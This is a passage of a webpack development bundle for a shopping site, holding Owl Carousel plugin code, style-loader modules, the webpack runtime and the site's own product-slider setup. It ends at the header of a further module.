$.proxy(function (page, index) {\n      return page.start <= current && page.end >= current;\n    }, this)).pop();\n  };\n  /**\n   * Gets the current succesor/predecessor position.\n   * @protected\n   * @returns {Number}\n   */\n\n\n  Navigation.prototype.getPosition = function (successor) {\n    var position,\n        length,\n        settings = this._core.settings;\n\n    if (settings.slideBy == 'page') {\n      position = $.inArray(this.current(), this._pages);\n      length = this._pages.length;\n      successor ? ++position : --position;\n      position = this._pages[(position % length + length) % length].start;\n    } else {\n      position = this._core.relative(this._core.current());\n      length = this._core.items().length;\n      successor ? position += settings.slideBy : position -= settings.slideBy;\n    }\n\n    return position;\n  };\n  /**\n   * Slides to the next item or page.\n   * @public\n   * @param {Number} [speed=false] - The time in milliseconds for the transition.\n   */\n\n\n  Navigation.prototype.next = function (speed) {\n    $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);\n  };\n  /**\n   * Slides to the previous item or page.\n   * @public\n   * @param {Number} [speed=false] - The time in milliseconds for the transition.\n   */\n\n\n  Navigation.prototype.prev = function (speed) {\n    $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);\n  };\n  /**\n   * Slides to the specified item or page.\n   * @public\n   * @param {Number} position - The position of the item or page.\n   * @param {Number} [speed] - The time in milliseconds for the transition.\n   * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.\n   */\n\n\n  Navigation.prototype.to = function (position, speed, standard) {\n    var length;\n\n    if (!standard && this._pages.length) {\n      length = this._pages.length;\n      $.proxy(this._overrides.to, this._core)(this._pages[(position % length + length) % length].start, speed);\n    } else {\n      $.proxy(this._overrides.to, this._core)(position, speed);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Hash Plugin\n * @version 2.3.4\n * @author Artus Kolanowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  'use strict';\n  /**\n   * Creates the hash plugin.\n   * @class The Hash Plugin\n   * @param {Owl} carousel - The Owl Carousel\n   */\n\n  var Hash = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * Hash index for the items.\n     * @protected\n     * @type {Object}\n     */\n\n    this._hashes = {};\n    /**\n     * The carousel element.\n     * @type {jQuery}\n     */\n\n    this.$element = this._core.$element;\n    /**\n     * All event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'initialized.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.startPosition === 'URLHash') {\n          $(window).trigger('hashchange.owl.navigation');\n        }\n      }, this),\n      'prepared.owl.carousel': $.proxy(function (e) {\n        if (e.namespace) {\n          var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');\n\n          if (!hash) {\n            return;\n          }\n\n          this._hashes[hash] = e.content;\n        }\n      }, this),\n      'changed.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && e.property.name === 'position') {\n          var current = this._core.items(this._core.relative(this._core.current())),\n              hash = $.map(this._hashes, function (item, hash) {\n            return item === current ? hash : null;\n          }).join();\n\n          if (!hash || window.location.hash.slice(1) === hash) {\n            return;\n          }\n\n          window.location.hash = hash;\n        }\n      }, this)\n    }; // set default options\n\n    this._core.options = $.extend({}, Hash.Defaults, this._core.options); // register the event handlers\n\n    this.$element.on(this._handlers); // register event listener for hash navigation\n\n    $(window).on('hashchange.owl.navigation', $.proxy(function (e) {\n      var hash = window.location.hash.substring(1),\n          items = this._core.$stage.children(),\n          position = this._hashes[hash] && items.index(this._hashes[hash]);\n\n      if (position === undefined || position === this._core.current()) {\n        return;\n      }\n\n      this._core.to(this._core.relative(position), false, true);\n    }, this));\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  Hash.Defaults = {\n    URLhashListener: false\n  };\n  /**\n   * Destroys the plugin.\n   * @public\n   */\n\n  Hash.prototype.destroy = function () {\n    var handler, property;\n    $(window).off('hashchange.owl.navigation');\n\n    for (handler in this._handlers) {\n      this._core.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Support Plugin\n *\n * @version 2.3.4\n * @author Vivid Planet Software GmbH\n * @author Artus Kolanowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  var style = $('<support>').get(0).style,\n      prefixes = 'Webkit Moz O ms'.split(' '),\n      events = {\n    transition: {\n      end: {\n        WebkitTransition: 'webkitTransitionEnd',\n        MozTransition: 'transitionend',\n        OTransition: 'oTransitionEnd',\n        transition: 'transitionend'\n      }\n    },\n    animation: {\n      end: {\n        WebkitAnimation: 'webkitAnimationEnd',\n        MozAnimation: 'animationend',\n        OAnimation: 'oAnimationEnd',\n        animation: 'animationend'\n      }\n    }\n  },\n      tests = {\n    csstransforms: function () {\n      return !!test('transform');\n    },\n    csstransforms3d: function () {\n      return !!test('perspective');\n    },\n    csstransitions: function () {\n      return !!test('transition');\n    },\n    cssanimations: function () {\n      return !!test('animation');\n    }\n  };\n\n  function test(property, prefixed) {\n    var result = false,\n        upper = property.charAt(0).toUpperCase() + property.slice(1);\n    $.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function (i, property) {\n      if (style[property] !== undefined) {\n        result = prefixed ? property : true;\n        return false;\n      }\n    });\n    return result;\n  }\n\n  function prefixed(property) {\n    return test(property, true);\n  }\n\n  if (tests.csstransitions()) {\n    /* jshint -W053 */\n    $.support.transition = new String(prefixed('transition'));\n    $.support.transition.end = events.transition.end[$.support.transition];\n  }\n\n  if (tests.cssanimations()) {\n    /* jshint -W053 */\n    $.support.animation = new String(prefixed('animation'));\n    $.support.animation.end = events.animation.end[$.support.animation];\n  }\n\n  if (tests.csstransforms()) {\n    /* jshint -W053 */\n    $.support.transform = new String(prefixed('transform'));\n    $.support.transform3d = tests.csstransforms3d();\n  }\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\"), __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./node_modules/owl.carousel/dist/owl.carousel.js?")},"./node_modules/style-loader/lib/addStyles.js":
/*!****************************************************!*\
  !*** ./node_modules/style-loader/lib/addStyles.js ***!
  \****************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('/*\n\tMIT License http://www.opensource.org/licenses/mit-license.php\n\tAuthor Tobias Koppers @sokra\n*/\n\nvar stylesInDom = {};\n\nvar\tmemoize = function (fn) {\n\tvar memo;\n\n\treturn function () {\n\t\tif (typeof memo === "undefined") memo = fn.apply(this, arguments);\n\t\treturn memo;\n\t};\n};\n\nvar isOldIE = memoize(function () {\n\t// Test for IE <= 9 as proposed by Browserhacks\n\t// @see http://browserhacks.com/#hack-e71d8692f65334173fee715c222cb805\n\t// Tests for existence of standard globals is to allow style-loader\n\t// to operate correctly into non-standard environments\n\t// @see https://github.com/webpack-contrib/style-loader/issues/177\n\treturn window && document && document.all && !window.atob;\n});\n\nvar getTarget = function (target, parent) {\n  if (parent){\n    return parent.querySelector(target);\n  }\n  return document.querySelector(target);\n};\n\nvar getElement = (function (fn) {\n\tvar memo = {};\n\n\treturn function(target, parent) {\n                // If passing function in options, then use it for resolve "head" element.\n                // Useful for Shadow Root style i.e\n                // {\n                //   insertInto: function () { return document.querySelector("#foo").shadowRoot }\n                // }\n                if (typeof target === \'function\') {\n                        return target();\n                }\n                if (typeof memo[target] === "undefined") {\n\t\t\tvar styleTarget = getTarget.call(this, target, parent);\n\t\t\t// Special case to return head of iframe instead of iframe itself\n\t\t\tif (window.HTMLIFrameElement && styleTarget instanceof window.HTMLIFrameElement) {\n\t\t\t\ttry {\n\t\t\t\t\t// This will throw an exception if access to iframe is blocked\n\t\t\t\t\t// due to cross-origin restrictions\n\t\t\t\t\tstyleTarget = styleTarget.contentDocument.head;\n\t\t\t\t} catch(e) {\n\t\t\t\t\tstyleTarget = null;\n\t\t\t\t}\n\t\t\t}\n\t\t\tmemo[target] = styleTarget;\n\t\t}\n\t\treturn memo[target]\n\t};\n})();\n\nvar singleton = null;\nvar\tsingletonCounter = 0;\nvar\tstylesInsertedAtTop = [];\n\nvar\tfixUrls = __webpack_require__(/*! ./urls */ "./node_modules/style-loader/lib/urls.js");\n\nmodule.exports = function(list, options) {\n\tif (typeof DEBUG !== "undefined" && DEBUG) {\n\t\tif (typeof document !== "object") throw new Error("The style-loader cannot be used in a non-browser environment");\n\t}\n\n\toptions = options || {};\n\n\toptions.attrs = typeof options.attrs === "object" ? options.attrs : {};\n\n\t// Force single-tag solution on IE6-9, which has a hard limit on the # of <style>\n\t// tags it will allow on a page\n\tif (!options.singleton && typeof options.singleton !== "boolean") options.singleton = isOldIE();\n\n\t// By default, add <style> tags to the <head> element\n        if (!options.insertInto) options.insertInto = "head";\n\n\t// By default, add <style> tags to the bottom of the target\n\tif (!options.insertAt) options.insertAt = "bottom";\n\n\tvar styles = listToStyles(list, options);\n\n\taddStylesToDom(styles, options);\n\n\treturn function update (newList) {\n\t\tvar mayRemove = [];\n\n\t\tfor (var i = 0; i < styles.length; i++) {\n\t\t\tvar item = styles[i];\n\t\t\tvar domStyle = stylesInDom[item.id];\n\n\t\t\tdomStyle.refs--;\n\t\t\tmayRemove.push(domStyle);\n\t\t}\n\n\t\tif(newList) {\n\t\t\tvar newStyles = listToStyles(newList, options);\n\t\t\taddStylesToDom(newStyles, options);\n\t\t}\n\n\t\tfor (var i = 0; i < mayRemove.length; i++) {\n\t\t\tvar domStyle = mayRemove[i];\n\n\t\t\tif(domStyle.refs === 0) {\n\t\t\t\tfor (var j = 0; j < domStyle.parts.length; j++) domStyle.parts[j]();\n\n\t\t\t\tdelete stylesInDom[domStyle.id];\n\t\t\t}\n\t\t}\n\t};\n};\n\nfunction addStylesToDom (styles, options) {\n\tfor (var i = 0; i < styles.length; i++) {\n\t\tvar item = styles[i];\n\t\tvar domStyle = stylesInDom[item.id];\n\n\t\tif(domStyle) {\n\t\t\tdomStyle.refs++;\n\n\t\t\tfor(var j = 0; j < domStyle.parts.length; j++) {\n\t\t\t\tdomStyle.parts[j](item.parts[j]);\n\t\t\t}\n\n\t\t\tfor(; j < item.parts.length; j++) {\n\t\t\t\tdomStyle.parts.push(addStyle(item.parts[j], options));\n\t\t\t}\n\t\t} else {\n\t\t\tvar parts = [];\n\n\t\t\tfor(var j = 0; j < item.parts.length; j++) {\n\t\t\t\tparts.push(addStyle(item.parts[j], options));\n\t\t\t}\n\n\t\t\tstylesInDom[item.id] = {id: item.id, refs: 1, parts: parts};\n\t\t}\n\t}\n}\n\nfunction listToStyles (list, options) {\n\tvar styles = [];\n\tvar newStyles = {};\n\n\tfor (var i = 0; i < list.length; i++) {\n\t\tvar item = list[i];\n\t\tvar id = options.base ? item[0] + options.base : item[0];\n\t\tvar css = item[1];\n\t\tvar media = item[2];\n\t\tvar sourceMap = item[3];\n\t\tvar part = {css: css, media: media, sourceMap: sourceMap};\n\n\t\tif(!newStyles[id]) styles.push(newStyles[id] = {id: id, parts: [part]});\n\t\telse newStyles[id].parts.push(part);\n\t}\n\n\treturn styles;\n}\n\nfunction insertStyleElement (options, style) {\n\tvar target = getElement(options.insertInto)\n\n\tif (!target) {\n\t\tthrow new Error("Couldn\'t find a style target. This probably means that the value for the \'insertInto\' parameter is invalid.");\n\t}\n\n\tvar lastStyleElementInsertedAtTop = stylesInsertedAtTop[stylesInsertedAtTop.length - 1];\n\n\tif (options.insertAt === "top") {\n\t\tif (!lastStyleElementInsertedAtTop) {\n\t\t\ttarget.insertBefore(style, target.firstChild);\n\t\t} else if (lastStyleElementInsertedAtTop.nextSibling) {\n\t\t\ttarget.insertBefore(style, lastStyleElementInsertedAtTop.nextSibling);\n\t\t} else {\n\t\t\ttarget.appendChild(style);\n\t\t}\n\t\tstylesInsertedAtTop.push(style);\n\t} else if (options.insertAt === "bottom") {\n\t\ttarget.appendChild(style);\n\t} else if (typeof options.insertAt === "object" && options.insertAt.before) {\n\t\tvar nextSibling = getElement(options.insertAt.before, target);\n\t\ttarget.insertBefore(style, nextSibling);\n\t} else {\n\t\tthrow new Error("[Style Loader]\\n\\n Invalid value for parameter \'insertAt\' (\'options.insertAt\') found.\\n Must be \'top\', \'bottom\', or Object.\\n (https://github.com/webpack-contrib/style-loader#insertat)\\n");\n\t}\n}\n\nfunction removeStyleElement (style) {\n\tif (style.parentNode === null) return false;\n\tstyle.parentNode.removeChild(style);\n\n\tvar idx = stylesInsertedAtTop.indexOf(style);\n\tif(idx >= 0) {\n\t\tstylesInsertedAtTop.splice(idx, 1);\n\t}\n}\n\nfunction createStyleElement (options) {\n\tvar style = document.createElement("style");\n\n\tif(options.attrs.type === undefined) {\n\t\toptions.attrs.type = "text/css";\n\t}\n\n\tif(options.attrs.nonce === undefined) {\n\t\tvar nonce = getNonce();\n\t\tif (nonce) {\n\t\t\toptions.attrs.nonce = nonce;\n\t\t}\n\t}\n\n\taddAttrs(style, options.attrs);\n\tinsertStyleElement(options, style);\n\n\treturn style;\n}\n\nfunction createLinkElement (options) {\n\tvar link = document.createElement("link");\n\n\tif(options.attrs.type === undefined) {\n\t\toptions.attrs.type = "text/css";\n\t}\n\toptions.attrs.rel = "stylesheet";\n\n\taddAttrs(link, options.attrs);\n\tinsertStyleElement(options, link);\n\n\treturn link;\n}\n\nfunction addAttrs (el, attrs) {\n\tObject.keys(attrs).forEach(function (key) {\n\t\tel.setAttribute(key, attrs[key]);\n\t});\n}\n\nfunction getNonce() {\n\tif (false) {}\n\n\treturn __webpack_require__.nc;\n}\n\nfunction addStyle (obj, options) {\n\tvar style, update, remove, result;\n\n\t// If a transform function was defined, run it on the css\n\tif (options.transform && obj.css) {\n\t    result = typeof options.transform === \'function\'\n\t\t ? options.transform(obj.css) \n\t\t : options.transform.default(obj.css);\n\n\t    if (result) {\n\t    \t// If transform returns a value, use that instead of the original css.\n\t    \t// This allows running runtime transformations on the css.\n\t    \tobj.css = result;\n\t    } else {\n\t    \t// If the transform function returns a falsy value, don\'t add this css.\n\t    \t// This allows conditional loading of css\n\t    \treturn function() {\n\t    \t\t// noop\n\t    \t};\n\t    }\n\t}\n\n\tif (options.singleton) {\n\t\tvar styleIndex = singletonCounter++;\n\n\t\tstyle = singleton || (singleton = createStyleElement(options));\n\n\t\tupdate = applyToSingletonTag.bind(null, style, styleIndex, false);\n\t\tremove = applyToSingletonTag.bind(null, style, styleIndex, true);\n\n\t} else if (\n\t\tobj.sourceMap &&\n\t\ttypeof URL === "function" &&\n\t\ttypeof URL.createObjectURL === "function" &&\n\t\ttypeof URL.revokeObjectURL === "function" &&\n\t\ttypeof Blob === "function" &&\n\t\ttypeof btoa === "function"\n\t) {\n\t\tstyle = createLinkElement(options);\n\t\tupdate = updateLink.bind(null, style, options);\n\t\tremove = function () {\n\t\t\tremoveStyleElement(style);\n\n\t\t\tif(style.href) URL.revokeObjectURL(style.href);\n\t\t};\n\t} else {\n\t\tstyle = createStyleElement(options);\n\t\tupdate = applyToTag.bind(null, style);\n\t\tremove = function () {\n\t\t\tremoveStyleElement(style);\n\t\t};\n\t}\n\n\tupdate(obj);\n\n\treturn function updateStyle (newObj) {\n\t\tif (newObj) {\n\t\t\tif (\n\t\t\t\tnewObj.css === obj.css &&\n\t\t\t\tnewObj.media === obj.media &&\n\t\t\t\tnewObj.sourceMap === obj.sourceMap\n\t\t\t) {\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\tupdate(obj = newObj);\n\t\t} else {\n\t\t\tremove();\n\t\t}\n\t};\n}\n\nvar replaceText = (function () {\n\tvar textStore = [];\n\n\treturn function (index, replacement) {\n\t\ttextStore[index] = replacement;\n\n\t\treturn textStore.filter(Boolean).join(\'\\n\');\n\t};\n})();\n\nfunction applyToSingletonTag (style, index, remove, obj) {\n\tvar css = remove ? "" : obj.css;\n\n\tif (style.styleSheet) {\n\t\tstyle.styleSheet.cssText = replaceText(index, css);\n\t} else {\n\t\tvar cssNode = document.createTextNode(css);\n\t\tvar childNodes = style.childNodes;\n\n\t\tif (childNodes[index]) style.removeChild(childNodes[index]);\n\n\t\tif (childNodes.length) {\n\t\t\tstyle.insertBefore(cssNode, childNodes[index]);\n\t\t} else {\n\t\t\tstyle.appendChild(cssNode);\n\t\t}\n\t}\n}\n\nfunction applyToTag (style, obj) {\n\tvar css = obj.css;\n\tvar media = obj.media;\n\n\tif(media) {\n\t\tstyle.setAttribute("media", media)\n\t}\n\n\tif(style.styleSheet) {\n\t\tstyle.styleSheet.cssText = css;\n\t} else {\n\t\twhile(style.firstChild) {\n\t\t\tstyle.removeChild(style.firstChild);\n\t\t}\n\n\t\tstyle.appendChild(document.createTextNode(css));\n\t}\n}\n\nfunction updateLink (link, options, obj) {\n\tvar css = obj.css;\n\tvar sourceMap = obj.sourceMap;\n\n\t/*\n\t\tIf convertToAbsoluteUrls isn\'t defined, but sourcemaps are enabled\n\t\tand there is no publicPath defined then lets turn convertToAbsoluteUrls\n\t\ton by default.  Otherwise default to the convertToAbsoluteUrls option\n\t\tdirectly\n\t*/\n\tvar autoFixUrls = options.convertToAbsoluteUrls === undefined && sourceMap;\n\n\tif (options.convertToAbsoluteUrls || autoFixUrls) {\n\t\tcss = fixUrls(css);\n\t}\n\n\tif (sourceMap) {\n\t\t// http://stackoverflow.com/a/26603875\n\t\tcss += "\\n/*# sourceMappingURL=data:application/json;base64," + btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap)))) + " */";\n\t}\n\n\tvar blob = new Blob([css], { type: "text/css" });\n\n\tvar oldSrc = link.href;\n\n\tlink.href = URL.createObjectURL(blob);\n\n\tif(oldSrc) URL.revokeObjectURL(oldSrc);\n}\n\n\n//# sourceURL=webpack:///./node_modules/style-loader/lib/addStyles.js?')},"./node_modules/style-loader/lib/urls.js":
/*!***********************************************!*\
  !*** ./node_modules/style-loader/lib/urls.js ***!
  \***********************************************/
/*! no static exports found */function(module,exports){eval('/**\n * When source maps are enabled, `style-loader` uses a link element with a data-uri to\n * embed the css on the page. This breaks all relative urls because now they are relative to a\n * bundle instead of the current page.\n *\n * One solution is to only use full urls, but that may be impossible.\n *\n * Instead, this function "fixes" the relative urls to be absolute according to the current page location.\n *\n * A rudimentary test suite is located at `test/fixUrls.js` and can be run via the `npm test` command.\n *\n */\nmodule.exports = function (css) {\n  // get current location\n  var location = typeof window !== "undefined" && window.location;\n\n  if (!location) {\n    throw new Error("fixUrls requires window.location");\n  } // blank or null?\n\n\n  if (!css || typeof css !== "string") {\n    return css;\n  }\n\n  var baseUrl = location.protocol + "//" + location.host;\n  var currentDir = baseUrl + location.pathname.replace(/\\/[^\\/]*$/, "/"); // convert each url(...)\n\n  /*\n  This regular expression is just a way to recursively match brackets within\n  a string.\n  \t /url\\s*\\(  = Match on the word "url" with any whitespace after it and then a parens\n     (  = Start a capturing group\n       (?:  = Start a non-capturing group\n           [^)(]  = Match anything that isn\'t a parentheses\n           |  = OR\n           \\(  = Match a start parentheses\n               (?:  = Start another non-capturing groups\n                   [^)(]+  = Match anything that isn\'t a parentheses\n                   |  = OR\n                   \\(  = Match a start parentheses\n                       [^)(]*  = Match anything that isn\'t a parentheses\n                   \\)  = Match a end parentheses\n               )  = End Group\n               *\\) = Match anything and then a close parens\n           )  = Close non-capturing group\n           *  = Match anything\n        )  = Close capturing group\n   \\)  = Match a close parens\n  \t /gi  = Get all matches, not the first.  Be case insensitive.\n   */\n\n  var fixedCss = css.replace(/url\\s*\\(((?:[^)(]|\\((?:[^)(]+|\\([^)(]*\\))*\\))*)\\)/gi, function (fullMatch, origUrl) {\n    // strip quotes (if they exist)\n    var unquotedOrigUrl = origUrl.trim().replace(/^"(.*)"$/, function (o, $1) {\n      return $1;\n    }).replace(/^\'(.*)\'$/, function (o, $1) {\n      return $1;\n    }); // already a full url? no change\n\n    if (/^(#|data:|http:\\/\\/|https:\\/\\/|file:\\/\\/\\/|\\s*$)/i.test(unquotedOrigUrl)) {\n      return fullMatch;\n    } // convert the url to a full url\n\n\n    var newUrl;\n\n    if (unquotedOrigUrl.indexOf("//") === 0) {\n      //TODO: should we add protocol?\n      newUrl = unquotedOrigUrl;\n    } else if (unquotedOrigUrl.indexOf("/") === 0) {\n      // path should be relative to the base url\n      newUrl = baseUrl + unquotedOrigUrl; // already starts with \'/\'\n    } else {\n      // path should be relative to current directory\n      newUrl = currentDir + unquotedOrigUrl.replace(/^\\.\\//, ""); // Strip leading \'./\'\n    } // send back the fixed url(...)\n\n\n    return "url(" + JSON.stringify(newUrl) + ")";\n  }); // send back the fixed css\n\n  return fixedCss;\n};\n\n//# sourceURL=webpack:///./node_modules/style-loader/lib/urls.js?')}}]),function(e){function n(n){for(var s,i,o=n[0],l=n[1],c=n[2],u=0,p=[];u<o.length;u++)i=o[u],Object.prototype.hasOwnProperty.call(a,i)&&a[i]&&p.push(a[i][0]),a[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(e[s]=l[s]);for(d&&d(n);p.length;)p.shift()();return r.push.apply(r,c||[]),t()}function t(){for(var e,n=0;n<r.length;n++){for(var t=r[n],s=!0,o=1;o<t.length;o++){var l=t[o];0!==a[l]&&(s=!1)}s&&(r.splice(n--,1),e=i(i.s=t[0]))}return e}var s={},a={app:0},r=[];function i(n){if(s[n])return s[n].exports;var t=s[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=e,i.c=s,i.d=function(e,n,t){i.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,n){if(1&n&&(e=i(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(i.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var s in e)i.d(t,s,function(n){return e[n]}.bind(null,s));return t},i.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(n,"a",n),n},i.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var c=0;c<o.length;c++)n(o[c]);var d=l;r.push(["./src/index.js","vendors"]),t()}({"./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./src/assets/scss/main.scss":
/*!**************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--8-2!./node_modules/postcss-loader/src??ref--8-3!./node_modules/sass-loader/dist/cjs.js??ref--8-4!./src/assets/scss/main.scss ***!
  \**************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/assets/scss/main.scss?./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--8-2!./node_modules/postcss-loader/src??ref--8-3!./node_modules/sass-loader/dist/cjs.js??ref--8-4")},"./src/assets/js/actions/sliders.js":
/*!******************************************!*\
  !*** ./src/assets/js/actions/sliders.js ***!
  \******************************************/
/*! no exports provided */function(module,__webpack_exports__,__webpack_require__)
{"use strict";eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! owl.carousel */ \"./node_modules/owl.carousel/dist/owl.carousel.js\");\n/* harmony import */ var owl_carousel__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(owl_carousel__WEBPACK_IMPORTED_MODULE_1__);\n\n\njquery__WEBPACK_IMPORTED_MODULE_0__(document).ready(function () {\n  var hitSlider = jquery__WEBPACK_IMPORTED_MODULE_0__('.hit-actions_list');\n  var newSlider = jquery__WEBPACK_IMPORTED_MODULE_0__('.new-actions_list');\n  var saleSlider = jquery__WEBPACK_IMPORTED_MODULE_0__('.sale-actions_list');\n  var newSliderWoman = jquery__WEBPACK_IMPORTED_MODULE_0__('.new-actions_list__woman');\n  var hitSliderWoman = jquery__WEBPACK_IMPORTED_MODULE_0__('.hit-actions_list__woman');\n  var saleSliderWoman = jquery__WEBPACK_IMPORTED_MODULE_0__('.sale-actions_list__woman');\n  var sliderMainPage = jquery__WEBPACK_IMPORTED_MODULE_0__('.slider_wrapper');\n  var margin = 40;\n  var autoPlayTime = 5000;\n  var responsive = {\n    0: {\n      items: 1\n    },\n    480: {\n      items: 1\n    },\n    768: {\n      items: 2\n    },\n    980: {\n      items: 3\n    },\n    1280: {\n      items: 4\n    }\n  };\n  var option = {\n    loop: true,\n    nav: false,\n    dots: false,\n    autoplay: true,\n    lazyLoad: true,\n    margin: margin,\n    autoplayTimeout: autoPlayTime,\n    responsive: responsive\n  };\n  var responsiveWoman = {\n    0: {\n      items: 1\n    },\n    480: {\n      items: 1\n    },\n    768: {\n      items: 2\n    },\n    980: {\n      items: 3\n    }\n  };\n  var woman = {\n    loop: true,\n    nav: false,\n    dots: false,\n    autoplay: true,\n    lazyLoad: true,\n    margin: margin,\n    autoplayTimeout: autoPlayTime,\n    responsive: responsiveWoman\n  };\n  /****\r\n   * TOP SLIDER MAIN PAGE\r\n   * *****/\n\n  jquery__WEBPACK_IMPORTED_MODULE_0__(sliderMainPage).owlCarousel({\n    loop: true,\n    margin: 0,\n    nav: false,\n    lazyLoad: true,\n    items: 1,\n    autoplay: true,\n    autoplayTimeout: autoPlayTime,\n    autoplayHoverPause: true,\n    smartSpeed: 400\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.slider_control__next').click(function () {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(sliderMainPage).trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.slider_control__prev').click(function () {\n    jquery__WEBPACK_IMPORTED_MODULE_0__(sliderMainPage).trigger('prev.owl.carousel');\n  });\n  /****\r\n   * HIT PRODUCTS\r\n   * *****/\n\n  hitSlider.owlCarousel(option);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.hit-actions-btn').click(function () {\n    hitSlider.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.hit-actions-btn').click(function () {\n    hitSlider.trigger('prev.owl.carousel');\n  });\n  /****\r\n   * NEW PRODUCTS\r\n   * *****/\n\n  newSlider.owlCarousel(option);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.new-actions-btn').click(function () {\n    newSlider.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.new-actions-btn').click(function () {\n    newSlider.trigger('prev.owl.carousel');\n  });\n  /****\r\n   * SALE PRODUCTS\r\n   * *****/\n\n  saleSlider.owlCarousel(option);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.sale-actions-btn').click(function () {\n    saleSlider.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.sale-actions-btn').click(function () {\n    saleSlider.trigger('prev.owl.carousel');\n  });\n  /****\r\n  *WOMAN PAGE\r\n  * */\n\n  newSliderWoman.owlCarousel(woman);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.new-actions-btn').click(function () {\n    newSliderWoman.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.new-actions-btn').click(function () {\n    newSliderWoman.trigger('prev.owl.carousel');\n  });\n  hitSliderWoman.owlCarousel(woman);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.hit-actions-btn').click(function () {\n    hitSliderWoman.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.hit-actions-btn').click(function () {\n    hitSliderWoman.trigger('prev.owl.carousel');\n  });\n  saleSliderWoman.owlCarousel(woman);\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__next.sale-actions-btn').click(function () {\n    saleSliderWoman.trigger('next.owl.carousel');\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0__('.section-title_control__prev.sale-actions-btn').click(function () {\n    saleSliderWoman.trigger('prev.owl.carousel');\n  });\n});\n\n//# sourceURL=webpack:///./src/assets/js/actions/sliders.js?")},"./src/assets/js/catalog-view.js":
/*!***************************************!*\
  !*** ./src/assets/js/catalog-view.js ***!
  \***************************************/
